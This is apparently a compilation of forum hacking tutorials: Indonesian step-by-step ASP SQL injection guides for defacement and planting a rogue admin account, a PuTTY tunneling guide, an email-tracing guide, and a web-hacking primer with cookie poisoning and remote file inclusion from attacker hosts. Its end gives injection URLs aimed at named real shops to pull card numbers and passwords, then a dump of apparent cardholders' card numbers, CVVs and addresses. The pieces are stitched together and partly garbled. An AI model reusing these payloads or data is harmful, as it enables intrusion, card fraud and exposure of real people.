hla iya, namanya kita lagi coba hack kq. ya pasti try and error lah. orang itu intinya.. :P
ok sekarang kita liat error yang muncul
Kode:
Microsoft OLE DB Provider for SQL Server error '80040e14'
Column 'news.category' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.
/artikel.asp, line 140
sekarang kita dapat tabel dan kolom news.category
ok, langsung saja kita masukan lagi ke dalam address bar seperti tadi
Kode:
http://victim.org/artikel.asp?id=1' group by news.news_id,news.category having 1=1;-
akan muncul error lagi.
error nya kurang lebih seperti ini :
Kode:
Microsoft OLE DB Provider for SQL Server error '80040e14'
Column 'news.publish' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.
/artikel.asp, line 140
sekarang kita mendapat kolom baru lagi dengan nama "publish"
lanjut ke pencarian kolom berikutnya. maka tambaha kan nama tabel dan kolom seperti tadi.
Kode:
http://victim.org/artikel.asp?id=1' group by news.news_id,news.category,news.publish having 1=1;-
maka error yang muncul adalah
Kode:
Microsoft OLE DB Provider for SQL Server error '80040e14'
Column 'news.title' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.
/artikel.asp, line 140
kemudian lagi..lagi dan lagi muncul kolom baru dengan nama "title"
nah...
di situ ada kolom title kan.
saya ga akan mengajari anda untuk mengekasplor lebih jauh pak.
sekarang kita maen "deface" yuk..
hehehee..
sekali-kali iseng boleh donk.. :P
lah...
gimana caranya deface pak ?!
pertanyaan yang bagus.. :D
ok.
gini cara nya, kita akan memanfaat kan command "update"
ho ?!
gimana caranya?!
mudah pak..
liat, begini implementasinya
Kode:
http://victim.org/artikel.asp?id=1' update news set title='Hacked by nick anda';-
hanya segitu ?!
iya..
lha emang sampeyan kira seberapa ?!
aneh..
iks..
kemudian tekan "ENTER".
cukup sampai di sini.
udah, sekarang buka site tadi menggunakan jendela. dan lihat apa yang terjadi..
hehehehehee..
selamat..
nama anda sudah terpampang di situ.
beritahukan kepada teman-teman anda, biar anda semakin terkenal.
tapi maaf, mungkin anda tidak akan pernah berkembang lagi dalam belajar. :P
explor your brain..
ok.. :)
Sisi lain eksploitasi ASP injection part 2
Jika pada tutorial sebelumnya kita melakukan injection pada address bar, maka sekarang kita akan melakukan nya pada textbox.
Loh... kq bisa ?!
ya jangan tanyasaya, orang memang kenyataan nya bisa kq.. :P
Sekarang tanpa penjelasan yang berbusa-busa, kita akan mencoba langsung ke teori..
Kalo misal kita menemukan korban.
Kode:
http://korban.com/admin
Pada menuID kita isi ' having 1=1-yang perlu kita ingat adalah, masukan ' having 1=1 hanya pada form ID, sementara form password kita biarkan kosong.
Kemudian klik login button
Maka, jika beruntung maka akan muncul error:
Kode:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Column 'users.firstname' is invalid in the select list because it is not contained in either an agregate function or the GROUP BY clause
/shopping/shop$db.asp, line 916
Ternyata having dapat memberi tahu kepada kita kalau ada kolom users.firstname
Sekarang kita klik back button, dan kita akan kembali ke menu login tadi
Nah pada menu login tadi masukan ' group by users.firstname-- [ingat, hanya pada form id, sedang kan form password tetap biarkan kosong].
Klik login button
Ternyata error yang muncul adalah
Kode:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Column 'users.lastname' is invalid in the select list because it is not contained in either an agregate function or the GROUP BY clause
/shopping/shop$db.asp, line 916
Ternyata setelah kolom first name, masih ada kolom lastname.
Sekarang kita klik back button lagi untuk kembali ke halaman login awal.
Kemudian pada form id masukan ' group by users.firstname,users.lastname--
Maka akan muncul error:
Kode:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Column 'users.username' is invalid in the select list because it is not contained in either an agregate function or the GROUP BY clause
/shopping/shop$db.asp, line 916
Ternyata kolom berikutnya adalah username.
Kemudain kita harus bagaiman ?!
Klik back button lagi.
Kemudian isi form id dengan ' group by users.firstname,users.lastname,users.username--
Hingga muncul lagi error:
Kode:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Column 'users.password' is invalid in the select list because it is not contained in either an agregate function or the GROUP BY clause
/shopping/shop$db.asp, line 916
kita klik lagi back button
masukan pada form id ' group by users.firstname,users.lastname,users.username,users.password--
maka akan muncul error:
Kode:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Column 'users.role' is invalid in the select list because it is not contained in either an agregate function or the GROUP BY clause
/shopping/shop$db.asp, line 916
Kita klik back lagi.
Kemudian masukan pada form id ' group by users.firstname,users.lastname,users.username,users.password,users.role--
dan yang keluar adalah :
Kode:
Site Administrator Logged in !
14/10/05 23:45:31 PM
EXIT
Site Modification Option
Database Management
View all sites, add, edit, or delete an existing property
Semudah itu ?!
Trnru tidak.
Itu bukan lah access sebagai admin penuh.
Lalu bagaimana caranya ?!
Tenang, ga perlu panik.
Sekarang kita klik back button lagi.
Setelah kita mengetahui kolom apa saja yang ada pada SQL target, maka untuk membuat login yang baru kita menggunakan perintah insert
Pada form login di id kita gunakan perintah insert dengan syntax:
Kode:
' insert into table(column1, column2, column3, column4 columnN) values ('isi1', 'isi2', 'isi3', 'isi4', 'isiN')--
Yang keluar adalah:
Kode:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Invalid column name'table'
/shopping/shop$db.asp, line 916
Loh... loh...
Kq invalid ?!
Mengapa ?!
Di atas tadi column1 adalah users.firstname, column2 adalah users.lastname, column3 adalah users.username, dan column4 adalah users.role.
Jadi kita isikan menjadi:
Kode:
' insert into table(users.firstname,' group by users.firstname--,' group by users.firstname,users.lastname,users.username,users.password--,' group by users.firstname,users.userslastname,users.username,users.password,users.role--) values ('isi1', 'isi2', 'isi3', 'isi4', 'isiN')--
Bingung kan
Wakakka...
Gini pak.
Dalam,
user.firstname = user adalah nama table
user.firstname = firstname adalah nama kolom
command = insert into table(column) values ('isi')
maksudnya, users adalah nama tablenya dan firstname adalah anama kolomnya. Tadi kita sudah tahu bahwa ada tabel users dengan columnfirstname, lastname, username, password, role.
kita akan memasukan user baru dengan perintah insert.
Yang kira masukan jika ingin membuat insert baru adalah :
Kode:
'
insert into tables(firstname,lastname,username,password,role) values ('mas','Shamus','Shamus','keren','1')
Nah, dengan menuliskan syntax seperti itu, di database target akan terbentuk user baru dengan isi:
Firstname : mas
Lastname : Shamus
Username : Shamus
Password : keren
Sekarang kita klik back button, kemudian pada form kitas isikan
Id : Shamus
Password : keren
Selamat..
You are administrator now...
Segitu mudah nya ?!
Ya..
Dan memang ga ada ilmu yang sulit kq pak, semua tergantung niatan anda saja. :P
Yah.. mungkin dari dua tutorial saya tentang asp ini sudah banyak yang tahu ataupun sudah banyak yang baca, memang mungkin ini teknik sudah banyak bertebaran di ranah maya.
Tapi toh ga ada salahnya jika saya berbagi lagi di sini...
Ok..
Semoga berguna..
Terima kasih banyak saya ucapkan kepada anda yang telah sudi membaca artikel saya.
Jika ada kekurangan itu datang nya dari diri saya seorang, jika ada kelebihan itu datang nya dari Allah S.W.T
Hiks..
Akhir kata wassalamualaikum
[aih.. -.-".... Kaya pidato kenegaraan aja]
Sisi lain eksploitasi ASP injection part 1
Kebanyakan orang akan berpikir dua kali untuk melakukan injection pada *.asp.
Sebuah teknik yang sudah sangat lama sekali, yang digunakan untuk mendapatkan hak akses penuh dari sebuah server secara ilegal. Tetapi lagi-lagi dengan berbagai alasan karena “kemalasan”, teknik yang seharus nya “mudah” kini malah dianggap menjadi “sulit” oleh kebanyakan orang.
.hmmm….
Sungguh sangat di sayang kan bukan. Padahal teknik asp injection memiliki beberapa model.
Nah… di sini saya akan membahas model injection, selain model yang selalu di bahas di kebanyakan forum-forum underground.
Ok, let ‘s begin….
SQL injection terjadi ketika attacker menyisipkan beberapa SQL statement ke query dengan cara memanipulasi data input ke applikasi tersebut.
Untuk menginject, attacker harus tahu struktur tabelnya agar dapat meng-inject SQL dengan tepat.
Untung ASP dan IIS berbaik hati. System tersebut menyediakan info yang sangat menolong.
Teknik ini di kenal dengan “debugging web application from its error code”.
SQL injection untuk men debug nya di gunakan having 1=1
Contoh :
Login: ‘ having 1=1--
SQL nya:
Select * from users where username = “ having 1=1--
Error yang muncul:
Kode:
[Microsoft] [ODBC SQL Server Driver] [ SQL Server] column ‘users.id’ is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause.
/proces_login.asp, line 15
Maksud dari query di atas adalah, kalau ada select dan having maka semua kolom harus di-group, karena record=record tidak mungkin sama. SQL bingung dengan query nya. Nah dari situ kita bisa tahu kalau di tabel ‘users’ ada kolom ‘id’
Lalu bagaimana cara melihat kolom selanjutnya ?
Lakukan dengan cara yang sama seperti di atas [login: ‘ having 1=1--], akan tetapi kolom yang muncul juga kita ikut sertakan
Contoh :
Login: ‘ group by users.id having 1=1--
Kode:
[Microsoft] [ODBC SQL Server Driver] [ SQL Server] column ‘users.username’ is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause.
/proces_login.asp, line 15
Nah, itu tandanya ada kolom username yang belum di group-by kan. Kita tahu ternyata setelah kolom ‘id’ ada kolom ‘username’. Begitu seterusnya.
Tetapi setiap kolom berbeda-beda tipe data nya, ada yang interger, varchar dan yang lain nya. Bagaimana kita bisa mengetahui nya ?!
Berhubung IIS+ASP memberi tahu kita kalau ada error, kita buat aja SQL nya.
Caranya
Login: ‘union select sum(username) from user--
SQL nya:
Select*from users where username = “‘ union select sum(username) from users--
Fungsi dari union ini adalah dapat mem-break select list dan menjadikan ‘child’ select list.
Jadi seperti begini:
[ada select] UNION [select]. Yah namanya juga UNION (gabungan), Cuma berhubung select sum(username) akan menghasilkan error, sedangkan sum() hanya untuk interger, money, dan seterusnya selain varchar, char atau string.
Lagi-lagi IIS+ASP memberikan error:
Kode:
The sum or average aggregate operation cannot take a varchar data type as an argument
Sekarang bagaimana carannya agar kita tahu isi datanya ?!
Kita bisa menggunakan banyak cara dan teknik.
Salah satu contohnya:
Kode:
Login: ‘ union select min(username),1,1,1 from users where username > ‘a’--
Error yang muncul:
Kode:
Syntax error converting the varchar value ‘admin’ to a column of data type init
Berarti username nya adalah ‘admin’
Kalau mau di-interate (looping), lakukan seperti itu teru menerus.
Kode:
‘ union select min(username),1,1,1 from users where username > ‘admin’
Lalu bagaimana caranya agar kita tahu password ?!
Kode:
‘ union select password,1,1,1 from users where username=’admin’--
Atau kalo mau, kita bisa menyisipkan user sendiri.
Kode:
‘ insert into users values (0,’shamus’, ‘keren’, 1)--
Wuihhhhhh…….
Banyak banget bro penjelasannya, sampai berbusa-busa lagi..
Wakakkaka….
Mungkin sebagian besar dari anda pasti akan mengatakan itu.
Dan anehnya, saya bisa yakin 97% dari anda yang membaca ini pasti belum paham sama sekali..
Wakakka..
Ga pa2 pak..
Kalo gitu kita langsung praktek aja..
Biar tambah…
[tambah bingung maksudnya.. :P]
Ok.
Mulai:
Kode:
http://victim.org/shopping/shopdisplayproducts.asp?id=1
inilah korban kita untuk praktek ilegal.. :P
seperti yang telah saya jelaskan di atas, kita cari table nya.
Katakanlah kita mendapatkan tabel catalogid, sekarang kita cari kolom yang ada di dalam catalogid.
Kode:
http://victim.org/shopping/shopdisplayproducts.asp?id=1%20group%20by%20catalogid%20having%201=1
Maka akan muncul error :
Kode:
Microsoft OLE DB Provider for ODBC Drivers error ‘80040e14’
[Microsoft][ODBC SQL Server Driver][SQL Server]Column ‘products.ccode’ is invalid in the select list because it is not contained in either an agregate function or the GROUP BY clause
/shopping/shop$db.asp, line 916
Itu tandanya ada kolom ccode yang belum di Group by. Jadi kita b isa tahu ternyata ada kolom ccode.
Kita masukan lagi link tersebut sehingga menjadi seperti:
Kode:
http://victim.org/shopping/shopdisplayproducts.asp?id=1%20group%20by%20catalogid,cccode%20having%201=1
Maka akan muncul error:
Kode:
Microsoft OLE DB Provider for ODBC Drivers error ‘80040e14’
[Microsoft][ODBC SQL Server Driver][SQL Server]Column ‘products.cname’ is invalid in the select list because it is not contained in either an agregate function or the GROUP BY clause
/shopping/shop$db.asp, line 916
Ternyata database memberi tahu kita bahwa ada kolom cname setelah kolom ccode.
Kemudian kita masukan lagi menjadi:
Kode:
http://victim.org/shopping/shopdisplayproducts.asp?id=1%20group%20by%20catalogid,cccode,cname%20having%201=1
Maka error yang akan muncul adalah:
Kode:
Microsoft OLE DB Provider for ODBC Drivers error ‘80040e14’
[Microsoft][ODBC SQL Server Driver][SQL Server]Column ‘products.cdescription’ is invalid in the select list because it is not contained in either an agregate function or the GROUP BY clause
/shopping/shop$db.asp, line 916
Ternyata setelah kolom cname, masih ada kolom cdescription.
Begitu seterusnya, Lakukan itu samapai habis
Kode:
http://victim.org/shopping/shopdisplayproducts.asp?id=1%20group%20by%20catalogid,cccode,cname,cprice,ccategory,cdescurl,Features,cimageurl,cstock,weight,mfg,pother1,pother2,pother3,subcategoryid,retailprice,specialoffer,category,buttonimage,cdateavailable,allowusertext,pother4,pother5,userid,keywords,template,extendedimage,extendeddesc,selectlist,level3,level4,level5,minimumquantity,supplierid,crossSelling,hide,QbAccount,Taxtable%20having%201=1
Using PUTTY (and SSH) to Bypass Firewalls
SSH provides the ability to do port forwarding that bypasses a firewall's rules. How it does this is instead of actually connecting to the firewall at a certain port, the SSH software tunnels a given port along with the standard SSH traffic over the existing SSH port. With a properly configured SSH tunnel, you are able to connect to a port on your local machine, and have all traffic on that port be tunneled to the port of a destination machine of your choosing. For example, you setup a SSH port forward from your local machine to a remote mail server, the local port you choose is 2987 and the remote machine and port is mail.blah.com port 25. (This would solve the issue of MSN not allowing users to connect to an alternate smtp server to send mail.) To send an email without using the MSN servers, you would setup your mail client to use the smtp server of localhost port 2987 (localhost:2987). Now any email you send via your localhost:2987 would be actually sent to mail.blah.com:25 and handled by the mailserver there (if there is one).
Another nice feature about SSH's port forwarding, is that you can even setup the end point of a tunnel to a machine that is only viewable in the context of being connected to your SSH server. Example: I call my firewall stratego and my internal-only linux box risk. In stratego's host file there is an entry for risk so that whenever I am on stratego and I want to ping risk, all I have to type is `ping risk` instead of `10.x.x.2`. Ordinarily if I were to try and connect to risk from work it wouldn't connect because risk's ip is non-routable. However, when I am setting up the local port forward in PUTTY, I set the local port to 2000 (on my desktop) and the destination host and port to risk:22. Since the destination of the tunnel is relative to the firewall, I don't need to know where risk is as long as the SSH server does.

Configuring an SSH tunnel using PUTTY for Windows
- Run PUTTY.
- On the window that appears (shown in Figure 2 below) select the SSH protocol and enter the address of your NetManager (e.g. intranet.demo.co.uk).
 igure 2: Screen shot of initial PUTTY window
- Click on the 'Tunnels' item under 'Connection/SSH' in the category section of this window.
- Enter a port number to listen on your local machine (source port - see Figure 3) which will forward the requests on to your NetManager.

Figure 3: PUTTYtunnelling configuration page
In the 'Destination' box (see Figure 3) enter the address followed by a colon and the port number that you wish the NetManager to forward requests to (use localhost if you want to refer to the NetManager itself). For example, to access the NetManager's web pages you would enter 'localhost:80' or to access a Citrix server you might enter 'appserver:1494'.
- Once you have entered the source port and destination details you must click the 'Add' button.
- You may add as many source and destination details as you want. Remember to click the 'Add' button each time.
- Click on 'Open'. This will open a Window and ask you to log on to your server. Log on as 'ncadmin' or any other interactive user. If the window closes straight away when you type in the password, the account is not interactive. Use the NetManager web-based administration pages to modify the user account, so that they have an interactive account.
- Once you have logged on, the tunnelled connection will be live.
- When configuring your client software (e.g. web-browser or email package), always enter localhost (i.e. the local computer) as the remote address instead of the IP address of your NetManager. If you do not do this, the computer will connect as normal instead of over the ssh tunnel. For example, if you have configured your source port to be '8000' and the destination to be 'localhost:80', you will be able to access the web pages served by your NetManager from a web browser on your local machine by using the URL 'http://localhost:8000/'. Similarly, if you have specified the source port as '1494' and the destination as 'appserver:1494', you will be able to configure the Citrix ICA client to connect to 'localhost'. The NetManager at the other end of the ssh tunnel will forward the traffic to machine 'appserver' on the remote network.
Tracing An E-mail
The purpose of this guide is to show the process involved in tracing an email. The first step required to tracing an email is finding out the headers of the email. What are headers? Email headers are lines added at the top of an email message that are used by servers as the email goes on route to get delivered. Generally email clients only show the standard To, From, and Subject headers, but there are more.
1) Enabling Email Headers
Enabling Email Headers For Gmail
Step 1:Once Logged into your Gmail Account open the Email whose headers you want to view. Click on the “More Options” link in the message next to the date of the email.

Step 2: Now click the “Show Original” link.

Step 3: This link will popup a new window the headers and the body of the message.

Enabling Email Headers For Hotmail
Step 1:Once logged in, click on the "Options" link in the upper navigation bar
 Step 2: Now click on the "Mail Display Settings" link.
 Step 4: Go to your inbox and open any one of your email. You emails show now contain additional headers.
Enabling Email Headers For Yahoo
Step 1:Once logged in, click on the "Options" link in the upper navigation bar.

Step 2: Now click on the "General Preferences" link.

Step 3: In the paragraph titled Messages and locate the "Headers" heading and select "All".
 Step 4: Go to your inbox and open any one of your email. You emails show now contain additional headers.
 Go to your inbox and open any one of your email. You emails show now In this example, four headers will be added to the email message. This first header is generated by email client on lab.exampleuniversity.edu when forwarding it to the mail server at mail.exampleuniversity.edu. ontain additional headers.
The following header is added when mail.exampleuniversity.edu transmits the message to mail.exampleisp.com
 The following header is added when Reciever downloads the email from home machine called reciever.local.
Tracking the sender
Go to your inbox and open any one of your email. You emails show now In this example, four headers will be added to the email message. This first header is generated by email client on lab.exampleuniversity.edu when forwarding it to the mail server at mail.exampleuniversity.edu. ontain additTracking The Orginal Sender
The easiest way for finding the original sender is by looking for the X-Originating-IP header, this header is important since it tells you the IP Address of the computer that had sent the email. If you can not find the X-Originating-IP header then you will have to sift through the Received headers to find the sender's ip. onal headers.


How to Hack Websites & pentesting websites [basic]
how to pentesting web.
for n00b..
1. Check for robots.txt
Most common directory is
Code:
http://www.site.com/robots.txt
This can contain lots of info, even though not all sites have it. It can normally indicate where the admin directory is too.
robots.txt is used to restrict the Google bot's access in certain parts of a forum or a website.
It looks like this:
Code:
User-agent: *
Disallow: /forum/admin.php
Disallow: /forum/moderator.php
Disallow: /forum/include.php
2. Check for SQL Injection vulnerabilities
This is done by putting a ' (apostrophe) in the end.
Like this:
Code:
http://www.victim.com/news.php?id=1'
If you see some kind of an error, then most likely, the site is vulnerable.
This is classic, or error based SQL Injection. We'll discuss blind SQL injection another time.
3. Cookie poisoning
Even though most sites nowadays filter this, it wouldn't kill you to try.
We will do this...with javascript.
It's really simple, try this in the address bar:
Code:
javascript:alert(document.cookie);
In some cases this may spill out your username and password.
This is the part where you try the famous line...
Code:
javascript:void(document.cookie="username='OR'1'=' 1"); void(document.cookie="password='OR'1'='1");
Similar to SQL injection, you guessed it.
4. Check if site is vulnerable to Cross Site Script (XSS)
XSS and javascript together open up a huge horizon of possibilities and a whole lot of new places to discover.
Check if the site is vulnerable by typing this in a webform or something.
Code:
If site is vulnerable, then you will get a popup message saying awdwdadwd (yes this was random).
You can find more detailed articles on XSS on milw0rm or something.
5. Remote File Inclusion (RFI)
RFI or Remote File Inclusion is where the attacker tries to inject his own PHP code to your PHP apps...and if he's successful, then he can do whatever he wants on the server.
Ok, so, lets say we have a website coded in PHP and it uses something like page=page.html to see which page is to be displayed. The code will look something like this
Code:
$file =$_GET['page']; //ourpage
include($file);
?>
What this means is, whatever gets passed to page, it will get included inside the PHP page. Goes like this:
Code:
http://www.victim.com/contact.php?page=http://www.attacker.com/phpshell.txt?
The actual code the webserver is executing looks like this:
Code:
$file ="http://www.attacker.com/phpshell.txt?"; //$_GET['page'];
include($file); //$file is the PHP shell
?>
We just executed our code on our targeted server.
Well this was all folks, hope you enjoyed
It's beginner stuff, and I'm not going in detail till later -- I will post more tutorials targeted at a certian type of web hacking such as SQL injection or RFI to teach you how to do it.
Remote File Inclusion
Basic Remote File Inclusion
Definition
Remote file inclusion, commonly known as RFI is a form of attack where the attacker trys to inject there own php code inside your php app's. If an attacker can successfully achieve this they will be able to execute any code they wish on your webserver.
Example
Lets say we have a website that is coded in php, the website uses something like page=page.html to work out which page should be displayed. The code for this might look like
Code:
$file =$_GET['page']; //The page we wish to display
include($file);
?>
What this means is that what ever is passed down to page will get included inside this php page. This means that an attacker can simply do something like this
Code:
http://www.site.com/index.php?page=http://www.attackersserver.com/c99shell.txt?
If we take a look at what is happening on the code side of things once this has been done we can see that the actual code that the web server is executing looks like this
Code:
$file ="http://www.attackersserver.com/my_evil_script.txt?"; //$_GET['page'];
include($file); //$file is the attackers script
?>
What the above script does is add .php to anything that is passed into it. So if we passed it
Code:
http://www.attackersserver.com/my_evil_script.txt
then what we are actually going to see in the include() function is
Code:
http://www.attackersserver.com/my_evil_script.txt.php
this is bad. What this means is that we wont actually get our script executed as it doesnt exist now. So if we pass the ? on the end of the script we are going to treat the .php as if it is a var that is getting passed to the script. So now the include() function looks like
Code:
http://www.attackersserver.com/my_evil_script.txt?.php
and it will still get executed.
Conclusion
There you have it a basic tutorial on what remote file inclusion is and how/why an attacker can use it against your servers. This kind of attack, just like most attacks isnt that hard to stop if you dont trust all data that is coming into you. All you have to really remember is if the data isnt hard coded then you need to check it to make sure it does what it is meant to do. Alot of the attacks that are preformed can be stoped by a few simple checks on the data.
This is how people deface websites, because once they have got access using there shell .txt? they can replace webpages with there own, view databases, view the server, backdoor the server... Anything!
https://www.woodturners.net/
https://www.woodturners.net/us/cataloguecustomer_testimonials.php?testimonial_id=2
Server = Apache/2.2.11 (Unix) mod_ssl/2.2.11 OpenSSL/0.9.7a Phusion_Passenger/2.1.3 mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635
Version = 5.0.77-community-log
Powered by = PHP/5.2.8
Attack Type = SQL Union Injection
Current User = woodturn_dbUser@localhost
Current Database = woodturn_us
Supports Union = yes
Union Columns = 7
Database:
woodturn_us
information_schema
woodturn_ca
woodturn_cagzkey
woodturn_us
woodturn_usgzkey
Tables:
address_book
address_format
affiliate_affiliate
affiliate_banners
affiliate_banners_history
affiliate_clickthroughs
affiliate_payment
affiliate_payment_status
affiliate_payment_status_history
affiliate_sales
banners
banners_history
categories
categories_description
configuration
configuration_group
counter
counter_history
countries
currencies
customer_testimonials
customers
customers_basket
customers_basket_attributes
customers_info
geo_zones
languages
manufacturers
manufacturers_info
newsletters
orders
orders_products
orders_products_attributes
orders_products_download
orders_status
orders_status_history
orders_total
products
products_attributes
products_attributes_download
products_description
products_notifications
products_options
products_options_values
products_options_values_to_products_options
products_staffelpreis
products_to_categories
reviews
reviews_description
sessions
specials
tax_class
tax_rates
whos_online
zones
zones_to_geo_zones
Columns of customers
customers_firstname
customers_lastname
customers_email_address
customers_password
customers_dob
customers_gender
customers_default_address_id
customers_telephone
customers_fax
customers_newsletter
https://www.woodturners.net/us/catalogue/customer_testimonials.php?testimonial_id=2+and+1=0+union+select+1,2,concat(orders_id,0x2F,billing_name,0x2F,billing_street_address,0x2F,billing_city,0x
2F,billing_postcode,0x2F,billing_state,0x2F,billing_country,0x2F,cc_owner,0x2F,cc
_number,0x2F,cc_cvv2,0x2F,cc_expires,0x2F,date_purchased),4,5,6,7+from+orders--
https://www.woodturners.net/us/catalogue/customer_testimonials.php?testimonial_id=2+and+1=0+union+select+1,2,concat(customers_id,0x2F,customers_email_address,0x2F,customers_password),4,5,6,7+from+customers--
For Email and Pass from Customers, cracked by yourself..
its md5 hash, find it in google...
So Enjoy this...
Remember...
More appreciate will make me smile..
*.cfm site
http://www.covecutlery.com/Category.cfm?CategoryID=173
.:: Table:
Customers
.:: Column:
CustomersID
FirstName
LastName
UserName
Password
CompanyName
Address
Address2
City
State
PostalCode
OrderCountry
Phone
CardAddress
CardName
CardDate
CardNumber
CardZip
BankName
AcctNumber
RoutingNumber
DriversLicenseNumber
DLState
DateOfBirth
MailingList
WorkPhone
Fax
http://www.covecutlery.com/Category.cfm?CategoryID=173 and 1=convert(int,(SELECT TOP 1 (char(124)+char(32)+convert(varchar(256),isnull(A0.CustomersID,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.FirstName,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.LastName,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.UserName,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.Password,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.CompanyName,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.Email,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.Address,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.Address2,char(32)))+char(32)+char(124)+cha
r(32)+convert(varchar(256),isnull(A0.City,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.State,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.PostalCode,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.OrderCountry,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.Phone,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.CardAddress,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.CardName,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.CardDate,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.CardNumber,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.CardZip,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.BankName,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.AcctNumber,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.RoutingNumber,char(32)))+char(32)+char(124)+char(32)+convert(varch
ar(256),isnull(A0.DriversLicenseNumber,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.DLState,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.DateOfBirth,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.MailingList,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.WorkPhone,char(32)))+char(32)+char(124)+char(32)+convert(varchar(256),isnull(A0.Fax,char(32)))+char(124)+char(32)) FROM Customers as A0 ))--sp_password
Untitled V 1.2
BankName: Crédi Agricole
Card Type : master
CCNr: 5131016791462242
ExpM: 3
ExpY: 2012
CVV2: 851
DOB: 29/05/1981 ( day - month - year )
FName: FREDERIC
LName: FIOLET
Address1: 57 rue du Théâtre
City: PARIS
Province:ILE DE FRANCE
ZIP: 75015
Tel: 0145756164
ip: 82.127.97.27
BankName: banque populaire
Card Type : visa
CCNr: 4562686000833218
ExpM: 4
ExpY: 2009
CVV2: 241
DOB: 06/05/1983 ( day - month - year )
FName: émilie
LName: brunetto
Address1: 52 ave henri matisse
City: nice
Province:AM
ZIP: 06200
Tel: 0627221832
ip: 85.171.239.237
BankName: CREDIT MUTUEL
Card Type : master
CCNr: 5132830452614027
ExpM: 10
ExpY: 2010
CVV2: 068
DOB: 03/05/1970 ( day - month - year )
FName: graciete
LName: marques
Address1: 7 rue maurice denis
City: CHAMPIGNY SUR MARNE
Province:FRANCE
ZIP: 94500
Tel: 0145160509
ip: 82.230.141.97
BankName: Crédit Lyonnais
Card Type : visa
CCNr: 4972039432353682
ExpM: 9
ExpY: 2009
CVV2: 454
DOB: 23/06/1954 ( day - month - year )
FName: gilberte
LName: Cournima
Address1: 82 chemin des tuiler
City: Dardilly
Province:Rhones-Alpes
ZIP: 69570
Tel: 0478356943
ip: 82.228.25.133
BankName: LA POSTE
Card Type : visa
CCNr: 4970410491719216
ExpM: 1
ExpY: 2011
CVV2: 934
DOB: 23/12/1963 ( day - month - year )
FName: philippe
LName: proteau
Address1: 4, rue du faubourg p
City: Paris
Province:paris
ZIP: 75010
Tel: 0612068385
ip: 88.162.200.230
BankName: LCL
Card Type : master
CCNr: 5134146865616444
ExpM: 3
ExpY: 2012
CVV2: 826
DOB: 03/07/1988 ( day - month - year )
FName: Romain
LName: Bertaut
Address1: 98B Av Victor Hugo
City: Dijon
Province:21
ZIP: 21000
Tel: 0380562719
ip: 82.225.175.229
BankName: credit agricole du n
Card Type : visa
CCNr: 5131416723016746
ExpM: 5
ExpY: 2011
CVV2: 112
DOB: 12/22/1976 ( day - month - year )
FName: vanholebeke
LName: rudi
Address1: 11 rue de valencienn
City: tourcoing
Province:nord
ZIP: 59200
Tel: 0950022438
ip: 82.225.128.70
BankName: Société générale
Card Type : visa
CCNr: 4785849345679432
ExpM: 4
ExpY: 2013
CVV2: 513
DOB: 04/01/1967 ( day - month - year )
FName: Machin
LName: Prouti
Address1: 18 rue des plantes
City: Proutiville
Province:Paca
ZIP: 03045
Tel: 0145430454
ip: 88.161.126.189
BankName: SOCIETE GENERALE
Card Type : visa
CCNr: 4561429688103997
ExpM: 6
ExpY: 2010
CVV2: 715
DOB: 04/27/1970 ( day - month - year )
FName: Emmanuel
LName: Gorin
Address1: 176 rue du temple
City: PARIS
Province:ILE DE FRANCE
ZIP: 75003
Tel: 0143572344
ip: 82.230.176.16
BankName: crédit agricole
Card Type : master
CCNr: 5131416624601935
ExpM: 10
ExpY: 2011
CVV2: 649
DOB: 04/10/1961 ( day - month - year )
